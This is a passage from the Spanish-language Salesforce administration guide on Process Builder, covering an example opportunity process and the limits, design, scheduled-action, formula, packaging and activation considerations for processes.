

El criterio Negociación de nivel superior ganada comprueba si se ha cerrado y ganado la etapa de la oportunidad y también si el importe de la oportunidad es superior a 1.000.000,00 \$. Si se cumplen ambas condiciones, se ejecuta el grupo de acción asociado. Para este nodo de criterios, se definen tres acciones inmediatas **(5)** y una acción programada **(6)**.

Estas acciones:

- **•** Crean un registro de contrato de borrador asociado con la cuenta de la oportunidad.
- **•** Felicitan al propietario de la oportunidad por cerrar y ganar la oportunidad publicando en el grupo de Chatter Ventas.
- **•** Notifican al vicepresidente de ventas mediante email que la oportunidad se ha cerrado y ganado.
- **•** Crean una tarea de seguimiento de alta prioridad para el propietario de la cuenta asociada, que está programada para ejecutarse seis días después de la Fecha de cierre de la oportunidad.

Si no se cumplen las condiciones del criterio Negociación de nivel superior ganada, el grupo de acciones asociado no se ejecuta y se evalúa el siguiente nodo de criterios (Negociación de nivel superior perdida).

El nodo de criterios Negociación de nivel superior perdida comprueba si se ha cerrado o perdido la etapa de la oportunidad y si el importe de la oportunidad es superior o igual a 1.000.000,00 \$. Si estas condiciones son verdaderas, hemos configurado una acción **(7)** para notificar al vicepresidente de ventas creando una publicación de Chatter en el registro de oportunidad. La publicación identifica la oportunidad y el importa de la oportunidad que se ha perdido.

Si no se cumple ninguna de las condiciones del criterio, el siguiente nodo de criterios definido en este proceso comprueba si la etapa de la oportunidad está establecida como "Proposición/Presupuesto otorgado". Si esta condición es verdadera, se ejecuta una acción programada **(8)** tres días después de la actualización del registro. La acción programada crea una tarea de seguimiento para el propietario de la oportunidad con el fin de realizar una llamada para preguntar por la oportunidad.

<span id="page-4322-0"></span>El uso de Process Builder, hemos combinado tres nodos de criterios y asociado acciones en un único proceso automatizado. Para automatizar el mismo proceso de negocio con flujos de trabajo, debe haber creado tres reglas de flujo de trabajo diferentes y utilizado desencadenadores de Apex para crear el registro del contrato y publicar en el grupo Ventas de Chatter.

# Límites y consideraciones del proceso

Antes de iniciar la creación, gestión y activación de procesos, comprenda los límites y consideraciones.

Nota: Le recomendamos utilizar la versión estable más reciente de Google Chrome™ y la resolución de su pantalla debe tener un ancho de al menos 1024.

#### [Límites de procesos](#page-4323-0)

Cuando utilice Process Builder, tenga en cuenta los límites de colaboración y los límites reguladores de Apex.

[Consideraciones de diseño del proceso](#page-4324-0)

Antes de diseñar un proceso, comprenda las limitaciones y directrices.

[Consideraciones de Chatter del proceso](#page-4325-0)

Al crear una publicación de Chatter desde un proceso, considere las limitaciones.

[Consideraciones de acciones programadas del proceso](#page-4326-0)

Antes de agregar acciones programadas a un proceso, comprenda las limitaciones y directrices.

[Consideraciones de accesibilidad de Process Builder](#page-4328-0)

Process Builder cumple la ley 508, con una excepción.

[Consideraciones sobre conjuntos de cambios y empaquetado de procesos](#page-4329-0)

Tenga en cuenta estas consideraciones cuando implemente procesos.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### [Limitaciones de fórmulas de proceso](#page-4329-1)

Las fórmulas utilizadas como condiciones en un nodo de criterios tienen algunas limitaciones. Si un proceso contiene una fórmula no válida, no puede guardar o activar el proceso.

#### [Consideraciones de activación del proceso](#page-4330-0)

Antes de activar un proceso, comprenda cuándo inician los procesos la evaluación de registros.

#### [Mensajes de error de Process Builder](#page-4331-1)

Los mensajes de error o advertencia pueden hacer referencia a un "flujo" en lugar de un "proceso". Estos mensajes aún se aplican a su proceso.

## <span id="page-4323-0"></span>Límites de procesos

Cuando utilice Process Builder, tenga en cuenta los límites de colaboración y los límites reguladores de Apex.

#### Límites compartidos con otras funciones

Los procesos comparten algunos límites con reglas y Visual Workflow.

Además de los siguientes límites, el Nombre de API de un proceso debe ser exclusivo en todos los procesos y flujos de su organización.



El límite diario para emails enviados desde alertas de email es de 1.000 por licencia estándar de Salesforce por organización; excepto para organizaciones de Developer Edition, donde el límite diario de emails de flujo de trabajo es de 15 por licencia estándar de Salesforce. El límite de organización en general es de 2.000.000. Este límite se comparte en todas las funciones que utilizan alertas de email de flujo de trabajo. reglas de flujo de trabajo, procesos de aprobación, flujos y procesos.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## Límites y reguladores de Apex para procesos

Salesforce impone estrictos límites para garantizar que los procesos consecutivos no monopolicen los recursos compartidos en el entorno multiusuario. Los procesos se regulan mediante límites por transacción impuestos por Apex. Si el proceso hace que la transacción supere los límites regulados, el sistema revierte toda la transacción. Para obtener detalles acerca de las operaciones incluidas en la transacción, consulte "Desencadenadores y orden de ejecución" en la Guía del desarrollador de Apex de Force.com .



Cada acción "Crear un registro" utiliza una declaración DML. Cada acción "Acción rápida" utiliza una declaración DML. Cada acción "Actualizar registros" utiliza una consulta SOQL y una declaración. Cada acción "Flujos" puede utilizar varias consultas SOQL y declaraciones DML, dependiendo de los elementos ejecutados por el flujo. Para obtener detalles, consulte [Límites de Visual Workflow](#page-4471-0) en la página 4466.

## Otros límites del proceso

Considere estos límites al crear y gestionar procesos.



# <span id="page-4324-0"></span>Consideraciones de diseño del proceso

Antes de diseñar un proceso, comprenda las limitaciones y directrices.

- Nota: Process Builder es compatible con Microsoft® Internet Explorer® versión 11. Las versiones anteriores no son compatibles.
- **•** Asegúrese de que sus procesos no se han configurado para crear bucles infinitos. Por ejemplo, si una acción Actualizar registros para Proceso1 desencadena Proceso2 y una acción Crear un registro para Proceso2 desencadena Proceso1, el bucle podría causar que su organización supere sus límites horarios.
- **•** Si crea procesos para sustituir otras entidades de configuración, como una regla de flujo de trabajo o un desencadenador de Apex, asegúrese de eliminar esas entidades cuando active los procesos equivalentes. De lo contrario, tanto los procesos como los flujos de trabajo se activarán y tendrán resultados inesperados, como la sobrescritura de registros o mensajes de email redundantes.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Si crea procesos para sustituir desencadenadores de Apex, asegúrese de eliminar dichos desencadenadores de Apex cuando active los procesos equivalentes. De lo contrario, tanto los procesos como los flujos de trabajo se activarán y tendrán resultados inesperados, como la sobrescritura de registros o mensajes de email redundantes.
- **•** Cada proceso está asociado con un solo objeto.
- **•** Las acciones se ejecutan en el orden en el que aparecen en Process Builder.
- **•** Si cualquiera de las acciones falla, toda la transacción falla y aparece un mensaje de error. Por ejemplo, una acción Publicar en Chatter falla si el grupo de Chatter en el que intenta publicar es privado. Para obtener detalles, consulte [Solucionar problemas de procesos](#page-4358-0) en la página 4353.
- **•** Si un grupo de acción único incluye varias acciones "Actualizar registros" que aplican diferentes valores en el mismo campo, se utiliza el valor de la última acción.
- **•** Los procesos que actualizan propietarios no transfieren también elementos asociados. Para garantizar la transferencia, utilice una acción "Actualizar registros" para cada tipo de registro secundario que desea transferir. Por ejemplo, si está utilizando un proceso para transferir una cuenta a un nuevo propietario, utilice una acción para actualizar todos los contactos secundarios, una para actualizar todas las oportunidades secundarias y una para actualizar todos los contactos secundarios, etc.
- **•** Antes de cambiar el tipo de un campo personalizado, asegúrese de que no se hace referencia a él en un proceso que se podría invalidar por el nuevo tipo.
- **•** No puede eliminar un campo personalizado al que haga referencia un proceso.
- **•** Los campos personalizados de tipo de archivo no son compatibles con Process Builder. Por ejemplo, si su proceso crea un registro de artículo de conocimiento que tiene un tipo de campo personalizado de Archivo, se produce un error cuando se inicia el proceso.
- **•** Si tiene procesos en prospectos convertidos y desea actualizar los registros resultado de la conversión, debe activar el ajuste de prospecto Activar validación y desencadenadores desde la conversión de prospectos.
- **•** Si su organización utiliza varias divisas, los campos de divisas se actualizan con el código de la divisa del registro. Si decide actualizar un campo según una fórmula, los valores de la fórmula se interpretarán en el código de la divisa del registro.
- <span id="page-4325-0"></span>**•** Los objetos externos no se admiten en Process Builder.

# Consideraciones de Chatter del proceso

Al crear una publicación de Chatter desde un proceso, considere las limitaciones.

- **•** Si su proceso crea una publicación de Chatter en las noticias en tiempo real de un usuario o grupo específico e implementa el proceso en otra organización, la acción "Publicar en Chatter" podría no funcionar porque esos Id. no existen en la otra organización.
- **•** Es posible que no se pueda guardar una acción de Chatter si el Mensaje comienza con una referencia de campo como *{![Account].Name}*.

Para evitar este problema, agregue un espacio al comienzo del mensaje. Por ejemplo, si el mensaje" de una acción "Publicar en Chatter comienza por *{![Account].Name}* en un proceso activo:

- **1.** Abra el proceso activo.
- **2.** Haga clic en **Duplicar**.
- **3.** Seleccione si crear una versión del proceso actual o un proceso completamente nuevo con su propio historial de versión.
- **4.** Abra la acción "Publicar en Chatter".
- **5.** En Mensaje, ingrese un espacio antes de "{".
- **6.** Guarde la acción.
- **7.** Guarde y active el proceso. Asegúrese de desactivar el proceso original.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- Si utiliza Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versión 11, no puede pegar texto en un mensaje. Las acciones de copia y pegado se permiten en el resto de navegadores compatibles.
- **•** No se admite la publicación en Chatter de acciones si la acción publica en un usuario o grupo de [comunidad](#page-3110-0) en la página 3105. Se produce un error cuando un proceso activado con este tipo de acción evalúa un registro.
- <span id="page-4326-0"></span>**•** Puede agregar hasta 25 menciones a un mensaje de Chatter.

# Consideraciones de acciones programadas del proceso

Antes de agregar acciones programadas a un proceso, comprenda las limitaciones y directrices.

- **•** Para agregar acciones programadas a su proceso, tiene dos opciones:
	- **–** Iniciar el proceso solo cuando se crea un registro (**1**). Seleccione esta opción cuando elija un objeto para su proceso.
	- **–** Iniciar el proceso cuando se crea o se modifica un registro (**2**). Además, seleccione la opción avanzada para ejecutar acciones únicamente cuando se realicen cambios específicos (**3**) cuando agregue criterios a su proceso.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



- **•** Si la ejecución de acciones programadas falla (por ejemplo, porque el usuario que ha iniciado el proceso es inactivo), el administrador que ha creado el proceso recibe un email con los detalles del fallo. Salesforce realiza intentos adicionales de ejecutar las acciones programadas fallidas antes de eliminarlas de la cola. Para obtener detalles acerca de las notificaciones de error, consulte [Errores](#page-4359-0) [recibidos después de que un proceso inicie la evaluación de un registro.](#page-4359-0)
- **•** Después de desactivar un proceso, cualquier acción programada continúa de forma habitual.
- **•** No puede eliminar un proceso si cuenta con grupos no ejecutados de acciones programadas. Para obtener detalles acerca de grupos no ejecutados de acciones programadas, consulte [Eliminar acciones programadas no ejecutadas](#page-4358-1) en la página 4353.
- **•** Una organización puede procesar hasta 1000 grupos de acciones programadas por hora. Cada grupo de acciones programadas está asociado con un programa , como "3 días a partir de ahora". Cuando se procesa un programa, se ejecutan las acciones asociadas. Si una organización supera este límite, Salesforce procesa los programas restantes en la hora siguiente. Por ejemplo, si una organización tiene 1.200 grupos de acciones pendientes programados para que se procesen entre las 4:00 PM y las 5:00 PM, Salesforce procesará 1.000 grupos entre las 4:00 PM y las 5:00 PM y los 200 grupos restantes entre las 5:00 PM y las 6:00 PM.
- **•** Una organización puede tener hasta 30,000 programas pendientes y entrevistas de flujo en espera simultáneamente.
- **•** Para procesos establecidos para ejecutarse cuando se crea o se modifica un registro, las acciones programadas permanecen en la cola solo mientras los criterios para esas acciones sean válidos. Si un registro ya no cumple los criterios, Salesforce elimina las acciones programadas para ese registro de la cola.

- **•** Para los procesos establecidos para ejecutarse cuando se crea un registro, Salesforce nunca vuelve a evaluar el registro con ese proceso. Las acciones programadas permanecen en la cola, incluso si el registro ya no cumple los criterios asociados cuando se ejecutan las acciones programadas.
- **•** Si programa una acción para *0* **Días Antes** de una fecha, guarde el proceso y luego vuelva a abrir el proceso, el programa en el proceso cambia a *0* **Días después** de la fecha. El proceso aún se ejecuta a la hora especificada.
- **•** Si programa una acción para *0* **Días después** de una fecha, puede haber un retraso desde la hora representada por el campo de fecha antes de que se ejecute el grupo de acciones.

#### Acciones programadas y transacciones

Al igual que las reglas de flujo de trabajo, las acciones inmediatas en procesos se ejecutan en la misma transacción que la operación que desencadenó el proceso (cuando un usuario crea o modifica un registro). Para obtener detalles acerca de las operaciones incluidas en esa transacción, consulte "Desencadenadores y orden de ejecución" en la Guía del desarrollador de Apex de Force.com . Las acciones programadas están incluidas en una transacción separada.

Los grupos de acciones programadas no se realizan de forma independiente. Están agrupadas en un lote único que inicia la realización una hora después de que entra el primer grupo en el lote. El lote también puede incluir entrevistas de flujo que se han reanudado pasado un tiempo específico. Este comportamiento puede provocar que supere sus límites regulados de Apex si cualquier acción en el grupo ejecuta operaciones DML o consultas SOQL. Se utiliza una operación DML cada ver que se crea, se actualiza o se elimina un registro de Salesforce, como cuando un proceso ejecuta una acción "Crear un registro". Se utiliza una consulta SOQL cada vez que Salesforce busca información acerca de un registro existente, como cuando un proceso ejecuta una acción "Actualizar registros". Para obtener detalles sobre los límites regulados de Apex, consulte [Límites de procesos](#page-4323-0) en la página 4318.

Si su proceso incluye acciones programadas, asegúrese de que las acciones no realizan más operaciones DML o consultas SOQL que las permitidas por los límites regulados de Apex.

Si la ejecución de un grupo de acciones programadas falla:

- **•** Las acciones programadas de grupos anteriores en esa transacción en lote son correctas.
- **•** Las acciones inmediatas para ese proceso son correctas.
- **•** La ejecución de todas las acciones programadas en ese grupo falla.
- **•** Se prueban los grupos de acciones programadas restantes en ese lote.

Ejemplo: Salesforce procesará un lote de 25 grupos de acciones programadas en la misma transacción. Se pueden utilizar hasta 100 operaciones DML en este lote. Los 22 primeros grupos al completo utilizan cinco (5) operaciones DML y los tres (3) últimos grupos no utilizan ninguna operación DML.

El 21º grupo incumple los límites gobernados de Apex intentando ejecutar las operaciones 101 a 105 para esta transacción. Solo falla la ejecución de este grupo de acciones programadas. Eso significa que los 20 primeros grupos de acciones programadas se ejecutado correctamente y que el 21º grupo de acciones programadas falla. Ninguna de las acciones en el 21º grupo es correcta, no importa qué acción en el grupo incumple el límite. Salesforce intenta más adelante ejecutar los grupos de acciones programadas restantes en el lote. Como el 22º grupo utiliza cinco (5) operaciones DML y la transacción ya utilizó todas sus operaciones DML permitidas, el 22º grupo también falla. Como los tres (3) últimos grupos no utilizan ninguna operación DML, esos grupos se ejecutan correctamente.

#### Limitaciones de programación

**•** Si las acciones están programadas para una hora en el pasado, Salesforce ejecuta ese grupo de acciones programadas en el plazo de una hora.

Por ejemplo, si un proceso está configurado para enviar un mensaje de email a un propietario de oportunidad siete días antes de la fecha de cierre y el proceso se ejecuta para una oportunidad con la fecha de cierre establecida para hoy, Salesforce ejecuta las acciones programadas en el plazo de una hora.

#### **Si las acciones están programadas basándose en la hora actual (por ejemplo, 3 días a partir de ahora):**

**•** La programación se evalúa basándose en la zona horaria del usuario que creó el proceso.

# **Si las acciones están programadas basándose en un valor de campo (por ejemplo, 3 días después de la** Fecha de creación **de un caso):**

- **•** La programación se evalúa basándose en la zona horaria de la organización.
- **•** Si un proceso desactivado aún tiene acciones programadas pendientes y el registro en cuyo campo está basada la programación cambia, Salesforce vuelve a calcular la programación para esas acciones. Cuando se desactiva un proceso, Salesforce ignora todos los demás cambios en registros asociados.
- **•** En todos sus procesos y versiones de flujo, su organización puede tener hasta 20.000 programaciones basadas en un campo y alarmas de horas relacionadas.
- **•** El campo al que se hace referencia no puede ser:
	- **–** Un campo FECHA o FECHA Y HORA que contiene funciones derivadas automáticamente, como *HOY* o *AHORA*.
	- **–** El campo de fórmula que incluye campos de combinación de objetos relacionados.
- **•** Si cambia el valor de un objeto referenciado y la programación no se ha procesado, Salesforce vuelve a calcular la programación asociada con ese campo.

Por ejemplo, si un proceso está configurado para enviar un mensaje de email a un propietario de oportunidad siete días antes de la fecha de cierre de la oportunidad y la fecha de cierre está establecida para el 20/2/2014, Salesforce procesa la programación el 13/2/2014 y envía el mensaje de email. Si luego se actualiza la fecha de cierre al 10/2/2014 y la programación aún no se ha procesado, Salesforce vuelve a calcular la programación y envía el email el 3/2/2014. Si Salesforce vuelve a calcular la programación en una fecha en el pasado, Salesforce ejecuta las acciones asociadas en un breve plazo tras guardar el registro.

- **•** Salesforce ignora las programaciones que hacen referencia a valores de campo nulos.
- **•** Si se elimina el registro o el objeto con el que está asociada la programación, la programación no se ejecutará nunca.
- <span id="page-4328-0"></span>**•** Las siguientes limitaciones se aplican para prospectos convertidos.
	- **–** No puede convertir un prospecto si una programación no ejecutada está basada en uno de los campos del prospecto.
	- **–** Si Validación y desencadenadores de conversión de prospectos está activado, las acciones programadas en prospectos no se ejecutan durante la conversión de prospectos.
	- **–** Si un miembro de campaña basado en un prospecto se convierte antes de que finalicen las acciones programadas asociadas con ese registro, Salesforce seguirá ejecutando las acciones programadas.

# Consideraciones de accesibilidad de Process Builder

Process Builder cumple la ley 508, con una excepción.

Puede cerrar cuadros de diálogo modales utilizando la tecla Esc en su teclado, pero no puede cerrar paneles laterales utilizando la tecla Esc.

Sugerencia: Puede cambiar el orden de los nodos de criterios en su proceso.

- **•** Para seleccionar nodos de criterios, pulse Espacio.
- **•** Para cambiar el orden de un nodo de criterios, utilice las flechas hacia arriba y hacia abajo.
- **•** Para guardar sus cambios, pulse Espacio.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**•** Para cancelar, pulse Esc.

#### <span id="page-4329-0"></span>Consideraciones sobre conjuntos de cambios y empaquetado de procesos

Tenga en cuenta estas consideraciones cuando implemente procesos.

- **•** La API de metadatos le permite implementar procesos en otra organización. Sin embargo, tenga en cuenta que:
	- **–** Si el proceso ya existe en la organización de destino, debe ser inactivo o no se implementará.
	- **–** Si el proceso no existe en la organización de destino, se implementará con un estado inactivo independientemente de su estado en la organización de origen,
- **•** Si un proceso se implementa en otra organización en un paquete gestionado, solo puede activarlo o desactivarlo. No es posible visualizar ni modificar el proceso.

**•** Si implementa un proceso a través de la API de metadatos o conjuntos de cambios y el proceso contiene cualquiera de las acciones siguientes, los componentes empaquetables a los que

hacen referencia no se incluyen en el paquete o en el conjunto de cambios automáticamente. Para implementar correctamente, agregue manualmente esos componentes a los que se hace referencia en el paquete o en el conjunto de cambios.

- **–** Apex
- **–** Alertas de email
- **–** Iniciar un flujo
- **–** Publicar en Chatter
- <span id="page-4329-1"></span>**–** Acciones rápidas
- **–** Enviar para aprobación

# Limitaciones de fórmulas de proceso

Las fórmulas utilizadas como condiciones en un nodo de criterios tienen algunas limitaciones. Si un proceso contiene una fórmula no válida, no puede guardar o activar el proceso.

Todas las fórmulas que se utilizan en un nodo de criterios deben:

- **•** Devolver verdadero o falseo. Si la fórmula devuelve verdadero, se ejecutan las acciones asociadas.
- **•** No incluir más de 3.000 caracteres.
- **•** No incluir una función incompatible.

Sugerencia: Los paréntesis no se incluyen automáticamente cuando inserta una función. Asegúrese de agregar paréntesis, por ejemplo, *TODAY()*, cuando cree una fórmula.

#### Funciones no compatibles

Si una fórmula en un proceso utiliza cualquiera de las siguientes funciones, la fórmula devolverá nulo.

- **•** GETRECORDIDS
- **•** IMAGE
- **•** INCLUDE
- **•** PARENTGROUPVAL
- **•** PREVGROUPVAL

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** REQUIRE SCRIPT
- **•** VLOOKUP

Para obtener una lista completa de operadores y funciones para la creación de fórmulas en Salesforce, consulte [Operadores y funciones](#page-4225-0) [de fórmula](#page-4225-0) en la página 4220.

# Nota:

- **•** Si los criterios de su proceso utilizan una fórmula, no cree una fórmula que evalúa siempre con verdadero, como *2 < 5*.
- **•** ISCHANGED está disponible como función de fórmula y como operador. Cuando se utiliza como una función de fórmula en criterios de proceso, no puede hacer referencia a los campos relacionados de un registro secundario. Por ejemplo, ISCHANGED no se admite cuando se hace referencia a un campo *[Case].Contact.AccountId*, pero puede utilizarse cuando se hace referencia a *[Case].ContactId*.

# <span id="page-4330-0"></span>Consideraciones de activación del proceso

Antes de activar un proceso, comprenda cuándo inician los procesos la evaluación de registros.

- **•** Después de activar un proceso, ya no puede modificarlo.
- **•** Salesforce procesa las reglas en el siguiente orden:
	- **1.** Reglas de validación
	- **2.** Reglas de asignación
	- **3.** Reglas de respuesta automática
	- **4.** Procesos y reglas de flujo de trabajo (y sus acciones inmediatas)
	- **5.** Reglas de distribución
- **•** Como las actualizaciones de los registros con base en los procesos no desencadenan las reglas de validación, los procesos pueden invalidar campos que eran válidos previamente.
- **•** Los procesos se inician automáticamente y no son visibles para el usuario.
- **•** El almacenamiento o la creación de registros puede desencadenar más de un proceso.

#### **¿Cuándo inician los procesos la evaluación de registros?**

- **•** Los procesos pueden evaluar un registro en cualquier momento que se guarda o se crea un registro. Sin embargo, los procesos creados después de guardar los registros no evalúan esos registros con carácter retroactivo.
- **•** Los procesos puede evaluar registros hasta cinco veces en una sola transacción si otro proceso, otra regla de flujo de trabajo u otras actualizaciones de flujo actualiza el registro en la misma transacción. Consulte [Volver a evaluar registros en Process Builder](#page-4336-0) en la página 4331 para obtener más detalles.
- **•** Los procesos se desencadenan cuando un objeto estándar en una relación principal-detalle vuelve a ser principal.
- **•** Los procesos sólo evalúan prospectos convertidos si validación y desencadenadores de conversión de prospectos están activados en su organización.
- **•** Los procesos evalúan cambios realizados en registros mientras se utiliza Connect Offline cuando se sincronizan los usuarios.
- **•** En una actualización por lotes, los procesos solo se volverán a desencadenar en aquellas entidades en las que se produzca un cambio.
- **•** Las siguientes acciones no desencadenan procesos:
	- **–** Reemplazo masivo de valores de las listas de selección
	- **–** Actualización masiva de campos de direcciones
	- **–** Actualización masiva de divisiones
	- **–** Cambio de asignaciones de territorios de cuentas y oportunidades

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **–** Conversión de prospectos a cuentas personales
- **–** Desactivación de usuarios del portal de autoservicio, el portal de clientes o el portal de socios
- **–** Conversión de datos de país y estado utilizando la herramienta Convertir
- **–** Aplicación de cambios en listas de selección de estado y país mediante AddressSettings en la API de metadatos

# <span id="page-4331-1"></span>Mensajes de error de Process Builder

Los mensajes de error o advertencia pueden hacer referencia a un "flujo" en lugar de un "proceso". Estos mensajes aún se aplican a su proceso.

Recuerde estas consideraciones cuando se produzcan errores.

